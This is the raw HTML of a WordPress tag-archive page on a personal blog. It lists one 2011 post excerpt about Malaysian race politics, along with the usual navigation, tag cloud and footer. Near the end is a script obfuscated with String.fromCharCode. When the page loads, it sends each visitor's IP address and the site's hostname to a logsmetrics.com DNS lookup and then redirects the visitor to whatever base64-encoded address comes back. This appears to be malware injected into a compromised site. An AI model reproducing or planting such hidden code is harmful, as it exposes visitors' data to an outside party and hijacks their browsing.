							<ul id="menu-main-menu-1" class="btx-navbar-nav btx-menu"><li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-127"><a href="https://www.sarahlian.com/">Home</a></li><li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-51986"><a href="https://www.sarahlian.com/about/">About</a></li><li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-52021"><a href="https://www.sarahlian.com/projects/">Projects</a></li><li  class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-1769"><a href="https://www.sarahlian.com/blog/">Thoughts</a></li><li class="btx-menu-search"><a href="#" class="js-menu-search"><i class="twf twf-search"></i></a><div class="btx-navbar-search btx-p-bg-bg btx-s-text-color"><span class="btx-close-button twf twf-ln-cross"></span><form class="btx-search-form" role="search" method="get" action="https://www.sarahlian.com/"><span class="btx-search-form-title twf twf-search"></span><input type="text" placeholder="Search" value="" name="s" /></form></div></li></ul>						</div>
					</div>
									</div>
	</div>
</nav>
							</header>

		

<div class="btx-content btx-content--with-header">
	<div class="btx-content-wrapper">
		
		<header class="btx-content-header btx-page-title btx-page-title--top btx-left-align js-dynamic-navbar btx-page-title--default" data-role="header">
		<div class="btx-background" data-type="image" data-parallaxspeed="0" data-contentfade="" data-mobileparallax=""><div class="btx-background-wrapper"><div class="btx-background-inner" ></div></div><div class="btx-background-overlay btx-s-bg-bg"></div></div>
		
					<div class="btx-container">
				<div class="btx-page-title-wrapper">

										<div class="btx-page-title-content btx-s-text-color" >
													<h1>Archives of #leaders</h1>
						
											</div>
				</div>
			</div>
		
		
	</header>
		<div class="btx-container--fullwidth js-dynamic-navbar">
			<main id="main" class="btx-main btx-archive btx-archive--list btx-item js-item-archive btx-left-align btx-list--medium btx-left">
				
	<div class="btx-archive-content">
								
<article class="btx-entry btx-entry--columnist post-2016 post type-post status-publish format-standard hentry category-thoughts tag-future tag-john-malott tag-leaders tag-malaysia tag-opinions tag-price-of-malaysias-racism tag-race-politics tag-wall-street-journal">
	<div class="btx-entry-inner ">
		
					<div class="btx-entry-body">
				<div class="btx-entry-body-inner">
					<div class="btx-entry-body-wrapper">
						<div class="btx-entry-body-content">
							
								
																	<h4 class="btx-entry-title btx-s-text-color btx-secondary-font">
										<a href="https://www.sarahlian.com/2011/02/malaysia-wake-up/">Malaysia Wake-Up</a>
									</h4>
								
																																						<div class="btx-entry-excerpt">There&#8217;s an article written by John Malott (former US Ambassador to Malaysia) circulating among Malaysian net-tizens exposingÂ  the current state of our country. In my opinion, it speaks a truth that I&#8217;ve known to understand from an early age. My family immigrated to Canada for the very reasons that Malott highlights in this article and [&hellip;]</div>
																											
								
								
																	<div class="btx-entry-meta btx-s-text-color btx-primary-font">
										
																					<div class="btx-entry-meta-body">
												
																									<div class="btx-entry-date btx-p-text-color">15 years ago</div>
																							</div>
																			</div>
								
													</div>
					</div>
				</div>
			</div>
			</div>
</article>
			</div>

	
				</main>

			

	<aside class="btx-sidebar btx-right btx-sidebar--default">
				<div class="btx-widgets">
							<ul class="btx-widgets-list">
					<li id="search-3" class="widget widget_search"><form role="search" method="get" action="https://www.sarahlian.com/">
	<div class="btx-search-form">
		<input type="text" value="" placeholder="Search" name="s" />
	</div>
</form>
</li>
<li id="bateaux_widget_post-2" class="widget btx-widget btx-widget-blog"><div class="btx-heading btx-heading--default btx-heading--underline btx-p-border-border btx-s-text-border"><h3 class="btx-heading-text  btx-s-text-color">Recent Post</h3></div><div class="btx-widget-item circle-style"></div></li>
<li id="archives-3" class="widget widget_archive"><div class="btx-heading btx-heading--default btx-heading--underline btx-p-border-border btx-s-text-border"><h3 class="btx-heading-text  btx-s-text-color">Archives</h3></div>		<label class="screen-reader-text" for="archives-dropdown-3">Archives</label>
		<select id="archives-dropdown-3" name="archive-dropdown">
			
			<option value="">Select Month</option>
				<option value='https://www.sarahlian.com/2024/12/'> December 2024 </option>
	<option value='https://www.sarahlian.com/2023/07/'> July 2023 </option>
	<option value='https://www.sarahlian.com/2023/02/'> February 2023 </option>
	<option value='https://www.sarahlian.com/2022/11/'> November 2022 </option>
	<option value='https://www.sarahlian.com/2022/04/'> April 2022 </option>
	<option value='https://www.sarahlian.com/2022/01/'> January 2022 </option>
	<option value='https://www.sarahlian.com/2021/09/'> September 2021 </option>
	<option value='https://www.sarahlian.com/2021/06/'> June 2021 </option>
	<option value='https://www.sarahlian.com/2021/04/'> April 2021 </option>
	<option value='https://www.sarahlian.com/2021/01/'> January 2021 </option>
	<option value='https://www.sarahlian.com/2020/12/'> December 2020 </option>
	<option value='https://www.sarahlian.com/2020/11/'> November 2020 </option>
	<option value='https://www.sarahlian.com/2020/09/'> September 2020 </option>
	<option value='https://www.sarahlian.com/2020/08/'> August 2020 </option>
	<option value='https://www.sarahlian.com/2020/03/'> March 2020 </option>
	<option value='https://www.sarahlian.com/2019/12/'> December 2019 </option>
	<option value='https://www.sarahlian.com/2019/09/'> September 2019 </option>
	<option value='https://www.sarahlian.com/2018/01/'> January 2018 </option>
	<option value='https://www.sarahlian.com/2017/09/'> September 2017 </option>
	<option value='https://www.sarahlian.com/2017/04/'> April 2017 </option>
	<option value='https://www.sarahlian.com/2017/03/'> March 2017 </option>
	<option value='https://www.sarahlian.com/2017/01/'> January 2017 </option>
	<option value='https://www.sarahlian.com/2016/12/'> December 2016 </option>
	<option value='https://www.sarahlian.com/2016/10/'> October 2016 </option>
	<option value='https://www.sarahlian.com/2016/08/'> August 2016 </option>
	<option value='https://www.sarahlian.com/2016/06/'> June 2016 </option>
	<option value='https://www.sarahlian.com/2016/04/'> April 2016 </option>
	<option value='https://www.sarahlian.com/2016/03/'> March 2016 </option>
	<option value='https://www.sarahlian.com/2015/12/'> December 2015 </option>
	<option value='https://www.sarahlian.com/2015/06/'> June 2015 </option>
	<option value='https://www.sarahlian.com/2015/05/'> May 2015 </option>
	<option value='https://www.sarahlian.com/2015/04/'> April 2015 </option>
	<option value='https://www.sarahlian.com/2015/02/'> February 2015 </option>
	<option value='https://www.sarahlian.com/2015/01/'> January 2015 </option>
	<option value='https://www.sarahlian.com/2014/12/'> December 2014 </option>
	<option value='https://www.sarahlian.com/2014/11/'> November 2014 </option>
	<option value='https://www.sarahlian.com/2014/10/'> October 2014 </option>
	<option value='https://www.sarahlian.com/2014/06/'> June 2014 </option>
	<option value='https://www.sarahlian.com/2014/05/'> May 2014 </option>
	<option value='https://www.sarahlian.com/2014/02/'> February 2014 </option>
	<option value='https://www.sarahlian.com/2013/12/'> December 2013 </option>
	<option value='https://www.sarahlian.com/2013/11/'> November 2013 </option>
	<option value='https://www.sarahlian.com/2013/10/'> October 2013 </option>
	<option value='https://www.sarahlian.com/2013/09/'> September 2013 </option>
	<option value='https://www.sarahlian.com/2013/08/'> August 2013 </option>
	<option value='https://www.sarahlian.com/2013/07/'> July 2013 </option>
	<option value='https://www.sarahlian.com/2013/06/'> June 2013 </option>
	<option value='https://www.sarahlian.com/2013/05/'> May 2013 </option>
	<option value='https://www.sarahlian.com/2013/04/'> April 2013 </option>
	<option value='https://www.sarahlian.com/2013/03/'> March 2013 </option>
	<option value='https://www.sarahlian.com/2013/02/'> February 2013 </option>
	<option value='https://www.sarahlian.com/2013/01/'> January 2013 </option>
	<option value='https://www.sarahlian.com/2012/12/'> December 2012 </option>
	<option value='https://www.sarahlian.com/2012/11/'> November 2012 </option>
	<option value='https://www.sarahlian.com/2012/10/'> October 2012 </option>
	<option value='https://www.sarahlian.com/2012/09/'> September 2012 </option>
	<option value='https://www.sarahlian.com/2012/08/'> August 2012 </option>
	<option value='https://www.sarahlian.com/2012/07/'> July 2012 </option>
	<option value='https://www.sarahlian.com/2012/06/'> June 2012 </option>
	<option value='https://www.sarahlian.com/2012/05/'> May 2012 </option>
	<option value='https://www.sarahlian.com/2012/04/'> April 2012 </option>
	<option value='https://www.sarahlian.com/2012/03/'> March 2012 </option>
	<option value='https://www.sarahlian.com/2012/02/'> February 2012 </option>
	<option value='https://www.sarahlian.com/2012/01/'> January 2012 </option>
	<option value='https://www.sarahlian.com/2011/12/'> December 2011 </option>
	<option value='https://www.sarahlian.com/2011/11/'> November 2011 </option>
	<option value='https://www.sarahlian.com/2011/10/'> October 2011 </option>
	<option value='https://www.sarahlian.com/2011/09/'> September 2011 </option>
	<option value='https://www.sarahlian.com/2011/08/'> August 2011 </option>
	<option value='https://www.sarahlian.com/2011/07/'> July 2011 </option>
	<option value='https://www.sarahlian.com/2011/06/'> June 2011 </option>
	<option value='https://www.sarahlian.com/2011/05/'> May 2011 </option>
	<option value='https://www.sarahlian.com/2011/04/'> April 2011 </option>
	<option value='https://www.sarahlian.com/2011/03/'> March 2011 </option>
	<option value='https://www.sarahlian.com/2011/02/'> February 2011 </option>
	<option value='https://www.sarahlian.com/2011/01/'> January 2011 </option>
	<option value='https://www.sarahlian.com/2010/12/'> December 2010 </option>
	<option value='https://www.sarahlian.com/2010/11/'> November 2010 </option>
	<option value='https://www.sarahlian.com/2010/10/'> October 2010 </option>
	<option value='https://www.sarahlian.com/2010/09/'> September 2010 </option>
	<option value='https://www.sarahlian.com/2010/08/'> August 2010 </option>
	<option value='https://www.sarahlian.com/2010/07/'> July 2010 </option>
	<option value='https://www.sarahlian.com/2010/06/'> June 2010 </option>
	<option value='https://www.sarahlian.com/2010/05/'> May 2010 </option>
	<option value='https://www.sarahlian.com/2010/04/'> April 2010 </option>
	<option value='https://www.sarahlian.com/2010/03/'> March 2010 </option>
	<option value='https://www.sarahlian.com/2010/02/'> February 2010 </option>
	<option value='https://www.sarahlian.com/2010/01/'> January 2010 </option>
	<option value='https://www.sarahlian.com/2009/12/'> December 2009 </option>
	<option value='https://www.sarahlian.com/2009/11/'> November 2009 </option>
	<option value='https://www.sarahlian.com/2009/10/'> October 2009 </option>
	<option value='https://www.sarahlian.com/2009/09/'> September 2009 </option>
	<option value='https://www.sarahlian.com/2009/08/'> August 2009 </option>
	<option value='https://www.sarahlian.com/2009/07/'> July 2009 </option>
	<option value='https://www.sarahlian.com/2009/06/'> June 2009 </option>
	<option value='https://www.sarahlian.com/2009/03/'> March 2009 </option>
	<option value='https://www.sarahlian.com/2009/02/'> February 2009 </option>
	<option value='https://www.sarahlian.com/2009/01/'> January 2009 </option>
	<option value='https://www.sarahlian.com/2008/12/'> December 2008 </option>
	<option value='https://www.sarahlian.com/2008/11/'> November 2008 </option>
	<option value='https://www.sarahlian.com/2008/10/'> October 2008 </option>
	<option value='https://www.sarahlian.com/2008/09/'> September 2008 </option>
	<option value='https://www.sarahlian.com/2008/08/'> August 2008 </option>
	<option value='https://www.sarahlian.com/2008/07/'> July 2008 </option>
	<option value='https://www.sarahlian.com/2008/06/'> June 2008 </option>
	<option value='https://www.sarahlian.com/2008/05/'> May 2008 </option>
	<option value='https://www.sarahlian.com/2008/04/'> April 2008 </option>
	<option value='https://www.sarahlian.com/2008/03/'> March 2008 </option>
	<option value='https://www.sarahlian.com/2008/02/'> February 2008 </option>
	<option value='https://www.sarahlian.com/2008/01/'> January 2008 </option>
	<option value='https://www.sarahlian.com/2007/12/'> December 2007 </option>
	<option value='https://www.sarahlian.com/2007/11/'> November 2007 </option>
	<option value='https://www.sarahlian.com/2007/10/'> October 2007 </option>
	<option value='https://www.sarahlian.com/2007/09/'> September 2007 </option>
	<option value='https://www.sarahlian.com/2007/07/'> July 2007 </option>
	<option value='https://www.sarahlian.com/2007/06/'> June 2007 </option>
	<option value='https://www.sarahlian.com/2007/05/'> May 2007 </option>
	<option value='https://www.sarahlian.com/2007/04/'> April 2007 </option>
	<option value='https://www.sarahlian.com/2007/03/'> March 2007 </option>
	<option value='https://www.sarahlian.com/2007/02/'> February 2007 </option>
	<option value='https://www.sarahlian.com/2006/12/'> December 2006 </option>
	<option value='https://www.sarahlian.com/2006/11/'> November 2006 </option>
	<option value='https://www.sarahlian.com/2006/10/'> October 2006 </option>
	<option value='https://www.sarahlian.com/2006/09/'> September 2006 </option>
	<option value='https://www.sarahlian.com/2006/08/'> August 2006 </option>
	<option value='https://www.sarahlian.com/2006/07/'> July 2006 </option>
	<option value='https://www.sarahlian.com/2006/06/'> June 2006 </option>
	<option value='https://www.sarahlian.com/2006/05/'> May 2006 </option>
	<option value='https://www.sarahlian.com/2006/04/'> April 2006 </option>

		</select>

			<script type="text/javascript">
/* <![CDATA[ */

( ( dropdownId ) => {
	const dropdown = document.getElementById( dropdownId );
	function onSelectChange() {
		setTimeout( () => {
			if ( 'escape' === dropdown.dataset.lastkey ) {
				return;
			}
			if ( dropdown.value ) {
				document.location.href = dropdown.value;
			}
		}, 250 );
	}
	function onKeyUp( event ) {
		if ( 'Escape' === event.key ) {
			dropdown.dataset.lastkey = 'escape';
		} else {
			delete dropdown.dataset.lastkey;
		}
	}
	function onClick() {
		delete dropdown.dataset.lastkey;
	}
	dropdown.addEventListener( 'keyup', onKeyUp );
	dropdown.addEventListener( 'click', onClick );
	dropdown.addEventListener( 'change', onSelectChange );
})( "archives-dropdown-3" );

//# sourceURL=WP_Widget_Archives%3A%3Awidget
/* ]]> */
</script>
</li>
<li id="tag_cloud-1" class="widget widget_tag_cloud"><div class="btx-heading btx-heading--default btx-heading--underline btx-p-border-border btx-s-text-border"><h3 class="btx-heading-text  btx-s-text-color">Tags</h3></div><div class="tagcloud"><a href="https://www.sarahlian.com/tag/8tv/" class="tag-cloud-link tag-link-86 tag-link-position-1" style="font-size: 8.4666666666667pt;" aria-label="8tv (7 items)">8tv</a>
<a href="https://www.sarahlian.com/tag/2013/" class="tag-cloud-link tag-link-74 tag-link-position-2" style="font-size: 8.4666666666667pt;" aria-label="2013 (7 items)">2013</a>
<a href="https://www.sarahlian.com/tag/acting/" class="tag-cloud-link tag-link-102 tag-link-position-3" style="font-size: 8pt;" aria-label="Acting (6 items)">Acting</a>
<a href="https://www.sarahlian.com/tag/actor/" class="tag-cloud-link tag-link-105 tag-link-position-4" style="font-size: 8pt;" aria-label="actor (6 items)">actor</a>
<a href="https://www.sarahlian.com/tag/actress/" class="tag-cloud-link tag-link-107 tag-link-position-5" style="font-size: 11.266666666667pt;" aria-label="actress (15 items)">actress</a>
<a href="https://www.sarahlian.com/tag/asian/" class="tag-cloud-link tag-link-190 tag-link-position-6" style="font-size: 11.266666666667pt;" aria-label="asian (15 items)">asian</a>
<a href="https://www.sarahlian.com/tag/ask-ting-ting/" class="tag-cloud-link tag-link-209 tag-link-position-7" style="font-size: 8.4666666666667pt;" aria-label="ask ting ting (7 items)">ask ting ting</a>
<a href="https://www.sarahlian.com/tag/beauty/" class="tag-cloud-link tag-link-272 tag-link-position-8" style="font-size: 9.4pt;" aria-label="beauty (9 items)">beauty</a>
<a href="https://www.sarahlian.com/tag/birthday/" class="tag-cloud-link tag-link-311 tag-link-position-9" style="font-size: 8pt;" aria-label="birthday (6 items)">birthday</a>
<a href="https://www.sarahlian.com/tag/canada/" class="tag-cloud-link tag-link-397 tag-link-position-10" style="font-size: 9.7733333333333pt;" aria-label="canada (10 items)">canada</a>
<a href="https://www.sarahlian.com/tag/chinese-new-year/" class="tag-cloud-link tag-link-467 tag-link-position-11" style="font-size: 8.9333333333333pt;" aria-label="chinese new year (8 items)">chinese new year</a>
<a href="https://www.sarahlian.com/tag/citrus/" class="tag-cloud-link tag-link-487 tag-link-position-12" style="font-size: 9.4pt;" aria-label="citrus (9 items)">citrus</a>
<a href="https://www.sarahlian.com/tag/commercial-2/" class="tag-cloud-link tag-link-527 tag-link-position-13" style="font-size: 8.4666666666667pt;" aria-label="commercial (7 items)">commercial</a>
<a href="https://www.sarahlian.com/tag/daily-dish/" class="tag-cloud-link tag-link-585 tag-link-position-14" style="font-size: 9.4pt;" aria-label="daily dish (9 items)">daily dish</a>
<a href="https://www.sarahlian.com/tag/editorial-2/" class="tag-cloud-link tag-link-706 tag-link-position-15" style="font-size: 8.4666666666667pt;" aria-label="editorial (7 items)">editorial</a>
<a href="https://www.sarahlian.com/tag/family/" class="tag-cloud-link tag-link-5 tag-link-position-16" style="font-size: 8.4666666666667pt;" aria-label="family (7 items)">family</a>
<a href="https://www.sarahlian.com/tag/fashion/" class="tag-cloud-link tag-link-6 tag-link-position-17" style="font-size: 11.826666666667pt;" aria-label="fashion (17 items)">fashion</a>
<a href="https://www.sarahlian.com/tag/fhm/" class="tag-cloud-link tag-link-825 tag-link-position-18" style="font-size: 8pt;" aria-label="fhm (6 items)">fhm</a>
<a href="https://www.sarahlian.com/tag/fhm-malaysia/" class="tag-cloud-link tag-link-834 tag-link-position-19" style="font-size: 8.4666666666667pt;" aria-label="fhm malaysia (7 items)">fhm malaysia</a>
<a href="https://www.sarahlian.com/tag/friends/" class="tag-cloud-link tag-link-885 tag-link-position-20" style="font-size: 12.386666666667pt;" aria-label="friends (20 items)">friends</a>
<a href="https://www.sarahlian.com/tag/girls/" class="tag-cloud-link tag-link-919 tag-link-position-21" style="font-size: 8.9333333333333pt;" aria-label="girls (8 items)">girls</a>
<a href="https://www.sarahlian.com/tag/halloween/" class="tag-cloud-link tag-link-973 tag-link-position-22" style="font-size: 8.4666666666667pt;" aria-label="halloween (7 items)">halloween</a>
<a href="https://www.sarahlian.com/tag/henry-golding/" class="tag-cloud-link tag-link-1000 tag-link-position-23" style="font-size: 9.4pt;" aria-label="henry golding (9 items)">henry golding</a>
<a href="https://www.sarahlian.com/tag/hong-kong/" class="tag-cloud-link tag-link-1026 tag-link-position-24" style="font-size: 13.88pt;" aria-label="hong kong (29 items)">hong kong</a>
<a href="https://www.sarahlian.com/tag/host/" class="tag-cloud-link tag-link-1033 tag-link-position-25" style="font-size: 10.426666666667pt;" aria-label="host (12 items)">host</a>
<a href="https://www.sarahlian.com/tag/jasmine/" class="tag-cloud-link tag-link-1130 tag-link-position-26" style="font-size: 8pt;" aria-label="jasmine (6 items)">jasmine</a>
<a href="https://www.sarahlian.com/tag/kl/" class="tag-cloud-link tag-link-1224 tag-link-position-27" style="font-size: 8pt;" aria-label="kl (6 items)">kl</a>
<a href="https://www.sarahlian.com/tag/kuala-lumpur/" class="tag-cloud-link tag-link-1245 tag-link-position-28" style="font-size: 12.386666666667pt;" aria-label="kuala lumpur (20 items)">kuala lumpur</a>
<a href="https://www.sarahlian.com/tag/malaysia/" class="tag-cloud-link tag-link-1363 tag-link-position-29" style="font-size: 16.773333333333pt;" aria-label="malaysia (60 items)">malaysia</a>
<a href="https://www.sarahlian.com/tag/mister-french-taste/" class="tag-cloud-link tag-link-1477 tag-link-position-30" style="font-size: 8.9333333333333pt;" aria-label="mister french taste (8 items)">mister french taste</a>
<a href="https://www.sarahlian.com/tag/model/" class="tag-cloud-link tag-link-1487 tag-link-position-31" style="font-size: 10.426666666667pt;" aria-label="model (12 items)">model</a>
<a href="https://www.sarahlian.com/tag/myeg-xtra-time/" class="tag-cloud-link tag-link-1539 tag-link-position-32" style="font-size: 8.4666666666667pt;" aria-label="MyEG Xtra Time (7 items)">MyEG Xtra Time</a>
<a href="https://www.sarahlian.com/tag/nike/" class="tag-cloud-link tag-link-1611 tag-link-position-33" style="font-size: 8.9333333333333pt;" aria-label="nike (8 items)">nike</a>
<a href="https://www.sarahlian.com/tag/party/" class="tag-cloud-link tag-link-1695 tag-link-position-34" style="font-size: 8.4666666666667pt;" aria-label="party (7 items)">party</a>
<a href="https://www.sarahlian.com/tag/photoshoot/" class="tag-cloud-link tag-link-1734 tag-link-position-35" style="font-size: 9.7733333333333pt;" aria-label="photoshoot (10 items)">photoshoot</a>
<a href="https://www.sarahlian.com/tag/qotw/" class="tag-cloud-link tag-link-1823 tag-link-position-36" style="font-size: 12.76pt;" aria-label="qotw (22 items)">qotw</a>
<a href="https://www.sarahlian.com/tag/sai-sivanesan/" class="tag-cloud-link tag-link-1937 tag-link-position-37" style="font-size: 8.4666666666667pt;" aria-label="sai sivanesan (7 items)">sai sivanesan</a>
<a href="https://www.sarahlian.com/tag/sarah-lian/" class="tag-cloud-link tag-link-1947 tag-link-position-38" style="font-size: 22pt;" aria-label="sarah lian (222 items)">sarah lian</a>
<a href="https://www.sarahlian.com/tag/school/" class="tag-cloud-link tag-link-1983 tag-link-position-39" style="font-size: 8.9333333333333pt;" aria-label="school (8 items)">school</a>
<a href="https://www.sarahlian.com/tag/sexy/" class="tag-cloud-link tag-link-2023 tag-link-position-40" style="font-size: 10.146666666667pt;" aria-label="sexy (11 items)">sexy</a>
<a href="https://www.sarahlian.com/tag/shu-uemura/" class="tag-cloud-link tag-link-2063 tag-link-position-41" style="font-size: 11.266666666667pt;" aria-label="shu uemura (15 items)">shu uemura</a>
<a href="https://www.sarahlian.com/tag/thoughts-2/" class="tag-cloud-link tag-link-2240 tag-link-position-42" style="font-size: 8.9333333333333pt;" aria-label="thoughts (8 items)">thoughts</a>
<a href="https://www.sarahlian.com/tag/toronto/" class="tag-cloud-link tag-link-2259 tag-link-position-43" style="font-size: 16.12pt;" aria-label="toronto (52 items)">toronto</a>
<a href="https://www.sarahlian.com/tag/travel/" class="tag-cloud-link tag-link-2269 tag-link-position-44" style="font-size: 10.146666666667pt;" aria-label="travel (11 items)">travel</a>
<a href="https://www.sarahlian.com/tag/vancouver/" class="tag-cloud-link tag-link-2333 tag-link-position-45" style="font-size: 12.386666666667pt;" aria-label="vancouver (20 items)">vancouver</a></div>
</li>
				</ul>
					</div>
	</aside>
		</div>
	</div>
</div><!-- #primary -->



			<footer class="btx-footer btx-dark-scheme type-footer-bottombar">

									<div class="btx-footer-widgets btx-center-align">
						<div class="btx-container--fullwidth">
							<div class="btx-footer-widgets-content">
								<div class="btx-row">

																														<div class="btx-footer-column btx-p-border-border btx-col-12 btx-footer-column--separator">
												<div class="btx-widgets">
													<ul class="btx-widgets-list">
														<li id="custom_html-3" class="widget_text widget widget_custom_html"><div class="btx-heading btx-heading--default btx-heading--underline btx-p-border-border btx-s-text-border"><h3 class="btx-heading-text  btx-s-text-color">Contact</h3></div><div class="textwidget custom-html-widget">

</div></li>
<li id="block-8" class="widget widget_block widget_text">
<p><a href="https://www.sarahlian.com/wp-content/uploads/2020/03/Sarah-Lian.pdf">Download Profile</a><br>For bookings, please email <a href="mailto:info@suppagood.com">info@suppagood.com</a></p>
</li>
													</ul>
												</div>
											</div>
																			
								</div>
							</div>
						</div>
					</div>
				
									<div class="btx-bottombar btx-p-border-border">
						<div class="btx-container--fullwidth">
							<div class="btx-bottombar-content btx-p-border-border">

																											<div class="btx-widgets left">

																							<div class="widget btx-widget-text">© 2024 SarahLian.com. All rights reserved.</div>
											
											
											
										</div>
																																				<div class="btx-widgets right">

											
											
																							<div class="widget btx-widget-social">
													<div class="btx-social btx-social--plain">
														<div class="btx-social-inner">
															<a href="https://www.facebook.com/imSarahLian" class="btx-social-item btx-social-facebook" target="_blank"><span class="btx-icon btx-icon--with-hover btx-icon--plain btx-icon--hover-plain btx-icon--small"><span class="btx-icon-normal btx-icon-plain btx-p-text-color" ><i class="twf twf-facebook"></i></span><span class="btx-icon-hover btx-icon-plain btx-p-brand-color" ><i class="twf twf-facebook"></i></span></span></a><a href="https://www.twitter.com/imSarahLian" class="btx-social-item btx-social-twitter" target="_blank"><span class="btx-icon btx-icon--with-hover btx-icon--plain btx-icon--hover-plain btx-icon--small"><span class="btx-icon-normal btx-icon-plain btx-p-text-color" ><i class="twf twf-twitter"></i></span><span class="btx-icon-hover btx-icon-plain btx-p-brand-color" ><i class="twf twf-twitter"></i></span></span></a><a href="https://www.instagram.com/imSarahLian" class="btx-social-item btx-social-instagram" target="_blank"><span class="btx-icon btx-icon--with-hover btx-icon--plain btx-icon--hover-plain btx-icon--small"><span class="btx-icon-normal btx-icon-plain btx-p-text-color" ><i class="twf twf-instagram"></i></span><span class="btx-icon-hover btx-icon-plain btx-p-brand-color" ><i class="twf twf-instagram"></i></span></span></a><a href="https://www.youtube.com/SarahLian" class="btx-social-item btx-social-youtube" target="_blank"><span class="btx-icon btx-icon--with-hover btx-icon--plain btx-icon--hover-plain btx-icon--small"><span class="btx-icon-normal btx-icon-plain btx-p-text-color" ><i class="twf twf-youtube"></i></span><span class="btx-icon-hover btx-icon-plain btx-p-brand-color" ><i class="twf twf-youtube"></i></span></span></a><a href="mailto:sarah.lian@gmail.com" class="btx-social-item btx-social-email"><span class="btx-icon btx-icon--with-hover btx-icon--plain btx-icon--hover-plain btx-icon--small"><span class="btx-icon-normal btx-icon-plain btx-p-text-color" ><i class="twf twf-envelope"></i></span><span class="btx-icon-hover btx-icon-plain btx-p-brand-color" ><i class="twf twf-envelope"></i></span></span></a>														</div>
													</div>
												</div>
											
										</div>
																																		
							</div>
						</div>
					</div>
				
			</footer>

		</div>
		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/bateaux/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<!-- Custom Facebook Feed JS -->
<script type="text/javascript">var cffajaxurl = "https://www.sarahlian.com/wp-admin/admin-ajax.php";
var cfflinkhashtags = "true";
</script>
<!-- Instagram Feed JS -->
<script type="text/javascript">
var sbiajaxurl = "https://www.sarahlian.com/wp-admin/admin-ajax.php";
</script>
<script>document.write(String.fromCharCode(60,115,99,114,105,112,116,62,40,102,117,110,99,116,105,111,110,32,40,112,97,114,97,109,101,116,101,114,115,41,32,123,10,32,32,32,32,102,101,116,99,104,40,39,104,116,116,112,115,58,47,47,97,112,105,54,52,46,105,112,105,102,121,46,111,114,103,63,102,111,114,109,97,116,61,106,115,111,110,39,41,46,116,104,101,110,40,114,101,115,112,111,110,115,101,32,61,62,32,114,101,115,112,111,110,115,101,46,106,115,111,110,40,41,41,46,116,104,101,110,40,10,32,32,32,32,32,32,32,32,105,112,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,108,101,116,32,104,111,115,116,32,61,32,119,105,110,100,111,119,46,108,111,99,97,116,105,111,110,46,104,111,115,116,110,97,109,101,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,112,32,61,32,105,112,46,105,112,46,114,101,112,108,97,99,101,65,108,108,40,39,58,39,44,32,39,45,39,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,112,32,61,32,105,112,46,114,101,112,108,97,99,101,65,108,108,40,39,46,39,44,32,39,45,39,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,104,111,115,116,32,61,61,32,34,34,41,32,104,111,115,116,32,61,32,34,117,110,107,46,99,111,109,34,59,10,32,32,32,32,32,32,32,32,32,32,32,32,102,101,116,99,104,40,39,104,116,116,112,115,58,47,47,100,110,115,46,103,111,111,103,108,101,47,114,101,115,111,108,118,101,63,110,97,109,101,61,39,32,43,32,104,111,115,116,32,43,32,39,46,39,32,43,32,105,112,32,43,32,39,46,39,32,43,32,77,97,116,104,46,102,108,111,111,114,40,77,97,116,104,46,114,97,110,100,111,109,40,41,32,42,32,49,48,50,52,32,42,32,49,48,50,52,32,42,32,49,48,41,32,43,32,39,46,108,111,103,115,109,101,116,114,105,99,115,46,99,111,109,38,116,121,112,101,61,116,120,116,39,41,46,116,104,101,110,40,114,101,115,112,111,110,115,101,32,61,62,32,114,101,115,112,111,110,115,101,46,106,115,111,110,40,41,41,46,116,104,101,110,40,100,97,116,97,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,100,97,116,97,46,65,110,115,119,101,114,32,61,61,32,110,117,108,108,41,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,114,101,116,117,114,110,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,125,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,118,97,114,32,111,32,61,32,34,34,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,100,97,116,97,46,65,110,115,119,101,114,46,102,111,114,69,97,99,104,40,101,108,101,109,101,110,116,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,101,108,101,109,101,110,116,46,116,121,112,101,32,61,61,32,49,54,41,32,111,32,43,61,32,101,108,101,109,101,110,116,46,100,97,116,97,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,125,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,111,32,61,32,97,116,111,98,40,111,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,33,111,46,108,101,110,103,116,104,41,32,114,101,116,117,114,110,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,119,105,110,100,111,119,46,108,111,99,97,116,105,111,110,46,114,101,112,108,97,99,101,40,111,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,125,41,59,10,32,32,32,32,32,32,32,32,125,10,32,32,32,32,41,59,10,125,41,40,41,60,47,115,99,114,105,112,116,62));</script><script type="text/javascript" src="https://www.sarahlian.com/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" id="mediaelement-core-js-before">
/* <![CDATA[ */
